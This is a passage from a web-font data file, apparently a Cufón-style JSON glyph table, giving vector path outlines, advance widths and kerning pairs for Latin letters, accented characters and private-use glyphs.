"\uf6a6":40,"\uf777":40,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"341,0r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":575,"k":{",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90}},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm354,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":530},{"d":"389,7v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,13v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm457,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":577},{"d":"263,190r-245,0r0,-114r120,0r0,-640r-120,0r0,-114r245,0r0,868","w":317},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm451,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":559},{"d":"689,0r-246,0r-150,-235r-37,50r0,185r-202,0r0,-667r202,0r0,250r175,-250r247,0r-252,310","w":671,"k":{"\uf726":10,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"\uf6be":60,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":10,"\u00e6":10,"\u0105":10,"\u01fd":10,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00f8":20,"\u0153":20,"\u00f0":20,"\u00e7":20,"\u010f":20,"\u0119":20,"f":40,"\ufb01":40,"\ufb02":40,"\u017f":40,"\ue004":40,"\ue005":40,"\ufb00":40,"\ufb03":40,"\ufb04":40,"t":60,"\u021b":60,"\u0165":60,"\u0167":60,"u":20,"\u0173":20,"v":60,"w":40,"x":40,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":50,"\uf6a6":40,"\uf777":40,"\uf778":30}},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32","w":382,"k":{"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":40,"W":20,"\u0174":20}},{"d":"363,-591r-363,0r0,-97r363,0r0,97","w":363},{"d":"563,-167r-533,0r0,-150r533,0r0,150","w":593,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm421,-606r-120,0r-155,-144r155,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"247,-244v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":283},{"d":"1032,0r-506,0r0,-36v-42,33,-112,48,-166,48v-194,0,-342,-138,-342,-345v0,-207,148,-344,342,-344v54,0,124,14,166,46r0,-36r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm526,-237r0,-193v-25,-43,-75,-69,-135,-69v-105,0,-168,73,-168,166v0,93,63,167,168,167v60,0,110,-28,135,-71","w":1062},{"d":"558,0r-180,0r0,-269v0,-50,-27,-67,-70,-67v-41,0,-62,21,-77,38r0,298r-180,0r0,-667r180,0r0,239v28,-32,81,-67,166,-67v112,0,161,66,161,150r0,345","w":608,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"380,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0xm564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"483,-728r-120,0r-155,-144r155,0xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"411,109v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r21,-58v-132,-16,-228,-111,-228,-251v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-24,36,-80,79,-169,89r-15,35v46,-26,102,8,102,64","w":502,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":30,"\u0174":30,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10}},{"d":"692,-667r-427,667r-97,0r426,-667r98,0xm903,-113v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":927},{"d":"359,-163r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176","w":536,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,"\uf6a6":40,"\uf777":40,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"573,0r-507,0r0,-157v259,-70,314,-146,314,-183v0,-28,-27,-44,-65,-44v-61,0,-113,20,-168,69r-110,-134v77,-82,188,-113,281,-113v173,0,267,73,267,185v0,88,-86,175,-160,201r148,0r0,176","w":648},{"d":"186,12v-65,0,-134,-14,-186,-54r82,-154v47,41,160,46,160,-45r0,-426r202,0r0,429v0,171,-103,250,-258,250","w":498,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"569,0r-221,0r-83,-156r-35,47r0,109r-180,0r0,-483r180,0r0,172r111,-172r217,0r-166,220","w":557,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30,"W":30,"\u0174":30,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00f0":10,"\u00e7":10,"\u010f":10,"\u0119":10,"\u2022":20,"-":20,"\u2013":20,"\u2219":20,"\u2014":20}},{"d":"257,11v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm310,-388v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":625,"k":{",":10,".":10,"\u201a":10,"\u201e":10,"\u2026":10}},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483","w":606,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"?":30}},{"d":"538,-211r-269,0r12,130r-281,-205r281,-204r-12,129r269,0r0,150","w":582},{"d":"839,-186r-328,0v13,27,45,57,109,57v37,0,78,-14,102,-34r78,115v-107,82,-314,83,-405,-15v-97,103,-370,119,-378,-81v-7,-175,223,-194,312,-105v6,-73,-7,-108,-90,-108v-45,0,-96,17,-134,47r-61,-112v107,-85,297,-102,394,-21v36,-32,76,-52,160,-52v143,-1,254,119,241,309xm509,-300r159,0v-5,-21,-22,-58,-80,-58v-54,0,-73,35,-79,58xm333,-133v-2,-5,-4,-18,-4,-24v-23,-34,-134,-43,-134,13v0,58,114,44,138,11","w":851,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"482,0r-254,0r-246,-667r229,0r144,449r144,-449r229,0","w":710,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":100,"\u0134":100,"&":50,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":70,"\u00e6":70,"\u0105":70,"\u01fd":70,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"\u00f8":60,"\u0153":60,"\u00f0":60,"\u00e7":60,"\u010f":60,"\u0119":60,"\uf6be":40,"s":60,"\u015f":60,"\u0219":60,"t":20,"\u021b":20,"\u0165":20,"\u0167":20,"v":20,"w":20,"x":30,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6ba":30,"\uf6bb":30,"\uf6bc":30,"\uf6bd":30,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"m":70,"n":70,"p":70,"r":70,"z":70,"\u0146":70,"\u014b":70,"\u0157":70,"u":70,"\u0173":70}},{"d":"587,0r-202,0v-9,-8,-17,-16,-26,-25v-129,72,-345,34,-345,-133v0,-82,55,-125,120,-155v-19,-38,-31,-74,-31,-109v0,-79,78,-140,186,-140v94,0,174,50,174,128v0,86,-65,122,-132,149r57,69v17,-26,31,-56,40,-85r126,57v-22,46,-49,88,-81,125xm197,-214v-40,53,15,130,78,98v-30,-34,-53,-64,-78,-98xm297,-452v-47,2,-42,50,-24,83v32,-14,53,-31,53,-56v0,-16,-14,-27,-29,-27","w":578,"k":{"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"\uf6a9":50,"\uf779":50,"\uf7fd":50,"\uf7ff":50}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm378,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":502},{"d":"237,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r30,-80r80,0r-25,58v46,-26,102,8,102,64","w":237},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51xm307,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":595},{"d":"697,0r-202,0r0,-255r-239,0r0,255r-202,0r0,-667r202,0r0,236r239,0r0,-236r202,0r0,667","w":751},{"d":"35,0r0,-176r103,0v-66,-50,-120,-121,-120,-207v0,-189,160,-295,365,-295v206,0,365,106,365,295v0,86,-54,157,-120,207r103,0r0,176r-298,0r0,-176v80,-24,110,-99,110,-159v0,-64,-35,-164,-160,-164v-125,0,-160,100,-160,164v0,60,30,135,110,159r0,176r-298,0","w":766},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"454,-728r-120,0r-155,-144r155,0xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"459,-465v0,117,-94,212,-212,212v-117,0,-212,-95,-212,-212v0,-118,95,-212,212,-212v118,0,212,94,212,212xm424,-465v0,-99,-79,-177,-177,-177v-98,0,-177,78,-177,177v0,97,79,177,177,177v98,0,177,-80,177,-177xm349,-343r-45,0r-63,-96r-39,0r0,96r-37,0r0,-243r99,0v41,0,82,29,82,74v0,54,-48,72,-62,72xm308,-512v0,-51,-56,-43,-106,-43r0,84v49,0,106,8,106,-41","w":494},{"d":"254,-548v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"616,0r-186,0r0,-200r-193,0r0,200r-187,0r0,-550r187,0r0,189r193,0r0,-189r186,0r0,550","w":666,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"846,0r-202,0r0,-401r-149,401r-90,0r-149,-401r0,401r-202,0r0,-667r279,0r117,320r117,-320r279,0r0,667","w":900},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm457,-621r-363,0r0,-97r363,0r0,97","w":530},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm312,-591v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm312,-668v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm503,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"29,-190r0,-112v34,17,75,26,113,26v93,0,112,-45,225,-45v38,0,84,9,114,20r0,112v-34,-17,-76,-27,-114,-27v-93,0,-112,45,-225,45v-38,0,-83,-8,-113,-19xm29,-367r0,-112v34,17,75,26,113,26v93,0,112,-45,225,-45v38,0,84,9,114,20r0,112v-34,-17,-76,-27,-114,-27v-93,0,-112,45,-225,45v-38,0,-83,-8,-113,-19","w":510},{"d":"350,-243r-160,180r-160,0r160,-180r-160,-177r160,0xm585,-243r-160,180r-160,0r160,-180r-160,-177r160,0","w":615},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm489,-750r-155,144r-120,0r120,-144r155,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"486,-137r-29,29r-56,-57v-78,67,-202,68,-280,0r-57,57r-28,-29r56,-56v-66,-79,-66,-202,0,-280r-56,-57r28,-28r57,56v78,-67,202,-66,280,0r56,-56r29,28r-56,57v66,78,66,201,0,280xm432,-333v0,-95,-77,-171,-171,-171v-94,0,-171,76,-171,171v0,94,77,171,171,171v94,0,171,-77,171,-171","w":522},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm432,-606r-120,0r-155,-144r155,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"125,20r-125,0r237,-707r125,0","w":362},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113","w":606,"k":{"T":30,"\u021a":30,"\u0164":30,"\u0166":30,"?":40,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-3